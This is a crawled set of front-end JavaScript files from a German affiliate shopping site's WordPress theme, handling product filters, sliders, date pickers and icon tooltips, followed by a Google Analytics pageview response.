"+unit);jQuery("#"+amountValue).val(ui.values[0]+"::"+ui.values[1]);if(filterType=="advisor"){applyAdvisorChanges(filterId)}},change:function(event,ui){if(filterType=="filter"){applyFilterSelections(filterPanelId,jQuery("#"+sliderRange).parents(".fe-accordion-item").children(".fe-accordion-header").attr("id"))}}});jQuery("#"+amountText).text(jQuery("#"+sliderRange).slider("values",0)+" - "+jQuery("#"+sliderRange).slider("values",1)+" "+unit);jQuery("#"+amountValue).val(jQuery("#"+sliderRange).slider("values",0)+"::"+jQuery("#"+sliderRange).slider("values",1))}function writeDatePicker(filterType,filterPanelId,fromField,toField,minDate_,maxDate_){var from=jQuery("#"+fromField).datepicker({defaultDate:"+1w",minDate:minDate_,maxDate:maxDate_,changeMonth:true,numberOfMonths:1}).on("change",function(){to.datepicker("option","minDate",getDate(this));to.datepicker(jQuery.datepicker.regional["de"]);watchDatepickerFields(filterType,filterPanelId,fromField,toField)}),to=jQuery("#"+toField).datepicker({defaultDate:"+1w",minDate:minDate_,maxDate:maxDate_,changeMonth:true,numberOfMonths:1}).on("change",function(){from.datepicker("option","maxDate",getDate(this));from.datepicker(jQuery.datepicker.regional["de"]);watchDatepickerFields(filterType,filterPanelId,fromField,toField)})}function retrieveSliders(filterPanel,filterId,filterType){var panelSliderElements=filterPanel.find(".slider-values");var sliders=Array();panelSliderElements.each(function(i,panelSliderElement){var amountValue=jQuery(panelSliderElement).val();var elementId=jQuery(panelSliderElement).attr("id");if(filterType=="filter"){var elementIdParts=elementId.split("__");var attrType=elementIdParts[1];var initialValue=jQuery("#initialValue_"+filterId+"-area__"+attrType).val();if(amountValue!=initialValue){sliders.push(getAttrElem(panelSliderElement))}}if(filterType=="advisor"){var elementIdParts=elementId.split("_");var initialValue=jQuery("#initialValue_"+elementIdParts[1]).val();var advisorAttrElem=getAdvisorAttrElem(panelSliderElement);if(amountValue!=initialValue&&belongsToSelectedAdvisorElement(advisorAttrElem,"area",filterId)){sliders.push(advisorAttrElem)}}});return sliders}function retrieveDatepickers(filterPanel,filterId,filterType){var datepickerElements=findDatepickerElements(filterPanel);var datepickers=Array();var elementIdParts=";";var dpFrom="";var dpTo="";var dpFromTo="";datepickerElements.each(function(i,datepickerElement){dpFromTo="";if(filterType=="filter"){elementIdParts=jQuery(datepickerElement).attr("id").split("__");dpFrom=jQuery("#dpFrom_"+filterId+"-date__"+elementIdParts[1]).val();dpTo=jQuery("#dpTo_"+filterId+"-date__"+elementIdParts[1]).val();if(dpFrom!=""&&dpTo!=""){dpFromTo="date#"+elementIdParts[1]+"#"+dpFrom+"::"+dpTo}}if(filterType=="advisor"){elementIdParts=jQuery(datepickerElement).attr("id").split("--");dpFrom=jQuery("#dpFrom_"+filterId+"-date--"+elementIdParts[1]).val();dpTo=jQuery("#dpTo_"+filterId+"-date--"+elementIdParts[1]).val();if(dpFrom!=""&&dpTo!=""&&jQuery("span#advisor-attribute_"+filterId+"-date--"+elementIdParts[1]).hasClass("question-active")){dpFromTo=elementIdParts[1]+"#"+dpFrom+"::"+dpTo}}if(dpFromTo!=""){datepickers.push(dpFromTo)}});return datepickers}function getFilterIdFromElement(elem){return getFilterIdFromKey(elem.attr("id"),"_")}function getFilterIdFromKey(key,seperator){var elementIdParts=key.split(seperator);return elementIdParts[1]}function findDatepickerElements(filterPanel){return filterPanel.find(".fe-panel-element-datepicker")}function getDate(element){var dateFormat="dd.mm.yy";var date;try{date=jQuery.datepicker.parseDate(dateFormat,element.value)}catch(error){date=null}return date}function applyDisplayResults(objetctIds,filterId){var objetctIdsCount=Object.keys(objetctIds).length;var objetctIdsCountText="";jQuery("#filter-products_"+filterId).html(JSON.stringify(objetctIds));displayResults(filterId);if(objetctIdsCount>0){objetctIdsCountText=objetctIdsCount}jQuery("#products-count_"+filterId).html(objetctIdsCountText)}function updateProductBoxHeights(){if(jQuery(".product-headers").length){var selectorH3_="dummy";jQuery(".product-headers").each(function(){var selectorH3=$(this).data("headers");if(selectorH3!=selectorH3_){equal_cols(selectorH3);selectorH3_=selectorH3}})}if(jQuery(".product-captions").length){var selectorCaptions_="dummy";jQuery(".product-captions").each(function(){var selectorCaptions=$(this).data("captions");if(selectorCaptions!=selectorCaptions_){if(jQuery("."+selectorCaptions).find("span.uvp-line-through").length>0){jQuery("."+selectorCaptions).find("div.price").each(function(){if(jQuery(this).children("span.uvp-line-through").length==0){jQuery(this).find("br.nowpautop").after('<span class="uvp-line-through" style="top:0; text-decoration:none;"><span class="uvp-text-color"><sup>&nbsp;</sup></span></span>')}})}selectorCaptions_=selectorCaptions}})}if(jQuery(".product-thumbs").length){var selectorThumb_="dummy";jQuery(".product-thumbs").each(function(){var selectorThumb=$(this).data("thumbs");if(selectorThumb!=selectorThumb_){equal_cols(selectorThumb);selectorThumb_=selectorThumb}})}}


--- FILE ---
content_type: application/javascript
request_url: https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/filterTaxonomies.min.js
body_size: 1282
content:
function filterTaxonomiesAjaxCall(filterWidgetFormId,home_url,selectFieldKey,selectFieldValue_,filterWidgetSelects){var idParts=filterWidgetFormId.toString().split("-filter-");var filterWidgetFormId=idParts[0];if(selectFieldValue_!=""){var selectFields_="";filterWidgetSelects.each(function(){var selectFieldValue="";if(selectFieldValue_=="reset"){selectFieldValue=selectFieldValue_}else{selectFieldValue=jQuery(this).val()}if(selectFieldValue!=""){selectFields_+=jQuery(this).attr("id")+":"+selectFieldValue+"#"}});var minPrice_=jQuery("#"+filterWidgetFormId+"-filter-min_price").val();var maxPrice_=jQuery("#"+filterWidgetFormId+"-filter-max_price").val();var stars_=jQuery("#"+filterWidgetFormId+"-filter-stars-product-filter-widget").val();jQuery.ajax({type:"POST",url:home_url+"/wp-content/themes/affiliatetheme/getFilterTaxonomies.php",dataType:"json",data:{minPrice:minPrice_,maxPrice:maxPrice_,stars:stars_,selectFields:selectFields_,_ajax_nonce:jQuery("#acftacn").text()},cache:false,success:function(data){var selectItemIdprefix=filterWidgetFormId+"-filter-";if(selectFieldKey!="price-change"){handlePrices(data.prices,filterWidgetFormId)}if(selectFieldKey!="stars-change"&&parseInt(data.stars)>0){handleStars(data.stars,filterWidgetFormId)}handleSelectList(data.brandList,selectFieldKey,selectItemIdprefix+"brand");handleSelectList(data.typeList,selectFieldKey,selectItemIdprefix+"type");handleSelectList(data.tagList,selectFieldKey,selectItemIdprefix+"tag");var dynamicTaxonomies=data.dynamicTaxonomies;jQuery.each(dynamicTaxonomies,function(i,dynamicTaxonomy){handleSelectList(dynamicTaxonomy,selectFieldKey,selectItemIdprefix+"dynamic__"+i)})}});return false}}function handlePrices(prices,filterWidgetFormId){var slider_=jQuery("#"+filterWidgetFormId+"-filter-slider-widget");slider_.slider("destroy");jQuery("#"+filterWidgetFormId+"-filter-widget-min").text(prices.min);jQuery("#"+filterWidgetFormId+"-filter-widget-max").text(prices.max);jQuery("#"+filterWidgetFormId+"-filter-min_price").val(prices.min);jQuery("#"+filterWidgetFormId+"-filter-max_price").val(prices.max);slider_.slider({min:prices.min,max:prices.max,step:1,values:[prices.min,prices.max],slide:function(event,ui){var start=ui.values[0]<ui.values[1]?ui.values[0]:ui.values[1];var end=ui.values[0]<ui.values[1]?ui.values[1]:ui.values[0];$("#"+filterWidgetFormId+"-filter-widget-min").text(start);$("#"+filterWidgetFormId+"-filter-min_price").val(start);$("#"+filterWidgetFormId+"-filter-min_price").attr("value",start);$("#"+filterWidgetFormId+"-filter-widget-max").text(end);$("#"+filterWidgetFormId+"-filter-max_price").val(end);$("#"+filterWidgetFormId+"-filter-slider-widget").tooltip("hide")},change:function(event,ui){applyPriceChoose(filterWidgetFormId)}});if(parseInt(prices.min)==parseInt(prices.max)){jQuery("span.ui-slider-handle.ui-state-default.ui-corner-all").hide()}else{jQuery("span.ui-slider-handle.ui-state-default.ui-corner-all").show()}var wFirst=$("#"+filterWidgetFormId+"-filter-widget-min").outerWidth()*2.5;var wLast=$("#"+filterWidgetFormId+"-filter-widget-max").outerWidth()*1.5;$("#"+filterWidgetFormId+"-filter-slider-first").css("width",wFirst);$("#"+filterWidgetFormId+"-filter-slider-last").css("width",wLast);$("#"+filterWidgetFormId+"-filter-slider-component").css("width",$("#"+filterWidgetFormId+"-filter-slider-component-container").outerWidth()-10).tooltip("hide")}function handleStars(stars,filterWidgetFormId){for(var i=1;i<=5;i++){jQuery("#"+filterWidgetFormId+"-filter-star"+i).removeClass("fa-star").addClass("fa-star-o")}for(var i=1;i<=stars;i++){jQuery("#"+filterWidgetFormId+"-filter-star"+i).removeClass("fa-star-o").addClass("fa-star")}jQuery("#"+filterWidgetFormId+"-filter-stars-product-filter-widget").attr("value",stars)}function handleSelectList(selectList,selectFieldKey,selectFieldId){if(selectFieldKey!=selectFieldId){writeSelectList(selectList,selectFieldId)}else{enableSelectField(selectList,selectFieldId)}}function writeSelectList(selectList,selectListId){var selectListDisabled=true;if(selectList.length>1){appendOptions(selectListId,selectList);selectListDisabled=false}jQuery("#"+selectListId).attr("disabled",selectListDisabled)}function enableSelectField(selectList,selectListId){if(selectList.length>1){jQuery("#"+selectListId).attr("disabled",false)}}function appendOptions(selectItem,selectOptions){var selectList=jQuery("#"+selectItem);jQuery("option",selectList).remove();jQuery.each(selectOptions,function(i,item){var selectedAttr="";if(item.selected==true){var selectedAttr=' selected="selected" '}selectList.append('<option value="'+item.value+'" '+selectedAttr+" >"+item.text+"</option>")})}function applyPriceChoose(filterWidgetFormId){var currentFilterWidgetSelects=jQuery("form#"+filterWidgetFormId+" select.filter-widget-select");filterTaxonomiesAjaxCall(filterWidgetFormId,jQuery("#blogurl").attr("href"),"price-change","price",currentFilterWidgetSelects)}function applyStarsChoose(filterWidgetFormId_){var split=filterWidgetFormId_.split("-filter-");var filterWidgetFormId=split[0];var currentFilterWidgetSelects=jQuery("form#"+filterWidgetFormId+" select.filter-widget-select");filterTaxonomiesAjaxCall(filterWidgetFormId,jQuery("#blogurl").attr("href"),"stars-change","stars",currentFilterWidgetSelects)}jQuery(document).ready(function($){var filterWidgetSelects=jQuery("form.filter-widget select.filter-widget-select");if(filterWidgetSelects.length>0){filterWidgetSelects.change(function(){var filterWidgetFormId=jQuery(this).parent("form").attr("id");if(typeof filterWidgetFormId!="undefined"){var currentFilterWidgetSelects=jQuery("form#"+filterWidgetFormId+" select.filter-widget-select");filterTaxonomiesAjaxCall(filterWidgetFormId,jQuery("#blogurl").attr("href"),jQuery(this).attr("id"),jQuery(this).val(),currentFilterWidgetSelects)}});jQuery("form.filter-widget div.filter-reset-button").click(function(){var idParts=jQuery(this).attr("id").toString().split("-filter-");var filterWidgetFormId=idParts[0];var resetButtonFormId=filterWidgetFormId+"-filter-form";var currentFilterWidgetSelects=jQuery("form#"+resetButtonFormId+" select.filter-widget-select");for(var i=1;i<=5;i++){jQuery("#"+filterWidgetFormId+"-filter-star"+i).removeClass("fa-star").addClass("fa-star-o")}jQuery("#"+filterWidgetFormId+"-filter-stars-product-filter-widget, #"+filterWidgetFormId+"-filter-min_price, #"+filterWidgetFormId+"-filter-max_price").attr("value",0);filterTaxonomiesAjaxCall(resetButtonFormId,jQuery("#blogurl").attr("href"),jQuery(this).attr("id"),"reset",currentFilterWidgetSelects)})}});

--- FILE ---
content_type: application/javascript
request_url: https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/library/page-builder/js/descriptor_map_functions.js?ver=5.7.14
body_size: 1906
content:
function createIcon(val, title) {

    var iconElement = document.createElement('i');
    iconElement.setAttribute('class', 'fa fa-2x fa-' + val);
    iconElement.setAttribute('id', val + '-' + uniqId());

    iconElement.setAttribute('title', val);

    if (title != "") {
        iconElement.setAttribute('title', title);
    }


    return iconElement;
}

function createCustomIcon(val, title) {

    var iconElement = document.createElement('span');

    jQuery(iconElement).addClass('fa-stack fa-1x');
    jQuery(iconElement).attr('id', 'custom-' + val + '_' + uniqId());
    jQuery(iconElement).attr('title', val);

    if (title != "") {
        jQuery(iconElement).attr('title', title);
    }


    var iconElementIcon = jQuery('<i class="fa fa-circle-thin"></i>');

    iconElementIcon.addClass('fa-stack-2x');

    jQuery(iconElement).append(iconElementIcon);

    var iconElementValue = jQuery('<strong class="fa-stack-1x text-primary">' + val + '</strong>');

    jQuery(iconElement).append(iconElementValue);

    return iconElement;
}



function initIconTooltips() {
    jQuery(".icon-hover").hover(function() {

        var iconLeft = jQuery(this).position().left;
        var iconTop = jQuery(this).position().top;

        jQuery('.item-tooltip').remove();

        var toolTiptextBorderColor = jQuery(this).attr("data-tooltip-border-color");
        var toolTiptextBorderDisplay = jQuery(this).attr("data-tooltip-border-display");

        var toolTiptextLabel = jQuery(this).attr("data-tooltip-label");
        var toolTiptextLabelColor = jQuery(this).attr("data-tooltip-label-color");
        var toolTiptextLabelBgo = jQuery(this).attr("data-tooltip-label-bgo");
        var toolTiptextLabelBg = jQuery(this).attr("data-tooltip-label-bg");

        var toolTiptextText = jQuery(this).attr("data-tooltip-text");
        var toolTiptextTextColor = jQuery(this).attr("data-tooltip-text-color");
        var toolTiptextTextBgo = jQuery(this).attr("data-tooltip-text-bgo");
        var toolTiptextTextBg = jQuery(this).attr("data-tooltip-text-bg");

        var iconTextHover = jQuery(this).attr("data-icon-text-hover");
        var iconBgColor = jQuery(this).attr("data-icon-bg-color");
        var iconShadow = jQuery(this).attr("data-icon-shadow");

        var toolTipElem = jQuery("<div class='item-tooltip'></div>");

        var toolTipElemLabel = jQuery("<div class='item-tooltip-label'>" + toolTiptextLabel + "</div>");

        toolTipElemLabel.css({
            'background': '' + hex2rgba(toolTiptextLabelBg, toolTiptextLabelBgo) + '',
            'color': '' + toolTiptextLabelColor + ''
        });

        var toolTipElemText = jQuery("<div class='item-tooltip-text'>" + toolTiptextText + "</div>");

        toolTipElemText.css({
            'background': '' + hex2rgba(toolTiptextTextBg, toolTiptextTextBgo) + '',
            'color': '' + toolTiptextTextColor + ''
        });

        toolTipElem.append(toolTipElemLabel);
        toolTipElem.append(toolTipElemText);

        toolTipElem.css({
            'position': 'absolute',
            'left': iconLeft + jQuery(this).width() + 10,
            'top': iconTop + jQuery(this).height() + 10
        });


        if (typeof toolTiptextBorderDisplay !== 'undefined' && toolTiptextBorderDisplay == 1) {
            toolTipElem.css({
                'border': 'solid 1px ' + toolTiptextBorderColor
            });
        }

        toolTipElem.insertAfter(jQuery(this));
        jQuery(".item-tooltip").hide();
        jQuery(".item-tooltip").fadeIn(1000);

        jQuery(this).addClass('dm-icon-shadow');

        jQuery(this).css({
            "color": iconTextHover,
            "background-color": iconBgColor,
            "box-shadow": "0 0 10px " + iconShadow
        });

        jQuery(this).find('i').css({
            "color": iconTextHover
        });

    }, function() {
        var iconTextColor = jQuery(this).attr("data-icon-text-color");
        var iconBgColor = jQuery(this).attr("data-icon-bg-color");

        jQuery('.item-tooltip').fadeOut(1000, function() { jQuery('.item-tooltip').remove(); })
        jQuery(this).css({ "color": iconTextColor, "background-color": iconBgColor, "box-shadow": "unset" });

        jQuery(this).find('i').css({ "color": iconTextColor });
    });
}

function uniqId() {
    return Math.round(new Date().getTime() + (Math.random() * 100));
}

function hex2rgba(hex, opacity) {
    hex = hex.replace('#', '');
    var r = parseInt(hex.substring(0, hex.length / 3), 16);
    var g = parseInt(hex.substring(hex.length / 3, 2 * hex.length / 3), 16);
    var b = parseInt(hex.substring(2 * hex.length / 3, 3 * hex.length / 3), 16);

    return 'rgba(' + r + ',' + g + ',' + b + ',' + opacity / 100 + ')';
}

function createLegend(legendBg, legendBgo, legendPosition, legendBorderColor, legendBorderDisplay) {

    var legend = jQuery('<div class="items-legend"></div>');

    if (typeof legendBorderDisplay !== 'undefined' && legendBorderDisplay == 1) {
        legend.css({
            'border': 'solid 1px ' + legendBorderColor
        });
    }

    legend.css({
        'background': '' + hex2rgba(legendBg, legendBgo) + ''
    });

    if (legendPosition == 'left') {
        legend.css({
            'float': 'left',
            'left': '13px'
        });
    } else {
        legend.css({
            'float': 'right',
            'right': '13px'
        });
    }

    if (legendPosition == 'hide') {
        legend.hide();
    }

    return legend;
}

function iconElementAtts(icon, iconData) {

    jQuery(icon).attr('data-tooltip-border-color', iconData.ttBorderColor);
    jQuery(icon).attr('data-tooltip-border-display', iconData.ttBorderDisplay);
    jQuery(icon).attr('data-tooltip-label', iconData.label);
    jQuery(icon).attr('data-tooltip-label-color', iconData.ttLabelColor);
    jQuery(icon).attr('data-tooltip-label-bg', iconData.ttLabelBg);
    jQuery(icon).attr('data-tooltip-label-bgo', iconData.ttLabelBgo);
    jQuery(icon).attr('data-tooltip-text', iconData.text);
    jQuery(icon).attr('data-tooltip-text-color', iconData.ttTextColor);
    jQuery(icon).attr('data-tooltip-text-bg', iconData.ttTextBg);
    jQuery(icon).attr('data-tooltip-text-bgo', iconData.ttTextBgo);
    jQuery(icon).attr('data-icon-text-color', iconData.iconTextColor);
    jQuery(icon).attr('data-icon-text-hover', iconData.iconTextHover);
    jQuery(icon).attr('data-icon-bg-color', iconData.iconBgColor);
    jQuery(icon).attr('data-icon-shadow', iconData.iconShadow);

    return icon;
}

function watchLegendMouseOver() {
    jQuery(".legend-element").hover(function() {

        var icon = jQuery("#" + jQuery(this).attr("data-icon-element"));

        icon.mouseover();

        var iconTextHover = icon.attr("data-icon-text-hover");
        var iconBgColor = icon.attr("data-icon-bg-color");
        var iconShadow = icon.attr("data-icon-shadow");

        icon.css({
            "color": iconTextHover,
            "background-color": iconBgColor,
            "box-shadow": "0 0 10px " + iconShadow
        });

        icon.find('i').css({ "color": iconTextHover });

    }, function() {
        var icon = jQuery("#" + jQuery(this).attr("data-icon-element"));
        jQuery('.item-tooltip').fadeOut(1000, function() { jQuery('.item-tooltip').remove(); });
        var iconTextColor = icon.attr("data-icon-text-color");
        var iconBgColor = icon.attr("data-icon-bg-color");

        icon.css({ "color": iconTextColor, "background-color": iconBgColor, "box-shadow": "unset" });
        icon.find('i').css({ "color": iconTextColor });
    });
}

function handleIconElement(icon) {

    var iconElement = createIconElement(icon);

    jQuery(iconElement).removeClass("fa-2x").removeClass("fa-stack-2x").removeAttr("title");

    var iconElementForLegend = jQuery(iconElement).clone();
    iconElementForLegend.attr("id", uniqId());

    jQuery(iconElement).addClass("icon-hover").addClass("dm-icon-shadow");

    var legendElement = jQuery('<div class="legend-element" data-icon-element="' + jQuery(iconElement).attr("id") + '"></div>');

    legendElement.append(iconElementForLegend).append("&nbsp;" + icon.label);

    icon.legend.append(legendElement);

    iconElement = iconElementAtts(iconElement, icon);

    iconElement = iconElementSetPos(iconElement, icon.left, icon.top, icon.imgWidth, icon.imgHeight, 5);

    jQuery(icon.imgBlock).append(iconElement).append(icon.legend);
}



function createIconElement(iconData) {

    iconData.width = (4 * iconData.imgWidth) / 100;

    var iconWrapper = document.createElement('div');
    jQuery(iconWrapper).attr('id', 'icon-' + uniqId());

    jQuery(iconWrapper).addClass('dm-icon');

    if (iconData.icon.match("^custom-")) {
        var res = iconData.icon.split("custom-");
        icon = res[1];
    } else {
        var icon = document.createElement('i');

        jQuery(icon).addClass('fa fa-2x fa-' + iconData.icon);
        jQuery(icon).attr('id', iconData.icon + '-' + uniqId());

        jQuery(icon).attr('title', iconData.icon);

        if (iconData.label != "") {
            jQuery(icon).attr('title', iconData.label);
        }

        jQuery(icon).css({ "font-size": ((iconData.width - 4) * 0.6) + "px", "color": iconData.iconTextColor });
    }

    jQuery(iconWrapper).css({
        "width": iconData.width + "px",
        "background": iconData.iconBgColor,
        "border": "1px solid " + iconData.iconTextColor,
        "color": iconData.iconTextColor,
        "height": iconData.width + "px"
    });

    if (typeof iconData.link !== 'undefined' && iconData.link != "") {

        var linkedIcon = jQuery('<a href="' + iconData.link + '" target="_blank" class="dm-icon-link" />');
        linkedIcon.append(icon).append('</a>');

        icon = linkedIcon;
    }

    jQuery(iconWrapper).append(icon);

    return iconWrapper;
}

function iconElementSetPos(icon, iconLeft, iconTop, imgWidth, imgHeight, boxPadding) {

    jQuery(icon).css({
        'position': 'absolute',
        'left': boxPadding + (parseInt(iconLeft) * imgWidth) / 100,
        'top': (parseInt(iconTop) * imgHeight) / 100
    });

    return icon;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=748060205&t=pageview&_s=1&dl=https%3A%2F%2Fwww.schaukelstuhl-kaufen24.de%2Fschaukelstuhl-rattan%2F&ul=en-us%40posix&dt=Schaukelstuhl%20Rattan%20Kaufen%20-%20im%20Vergleich%2C%20Outdoor%2C%20Wei%C3%9FSchaukelstuhl%20und%20Schaukelsessel%20kaufen&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1642860473&gjid=588496349&cid=596867467.1768410016&tid=UA-83618230-1&_gid=429411824.1768410016&_r=1&_slc=1&z=2069698036
body_size: -289
content:
2,cG-XXVJ5H66H7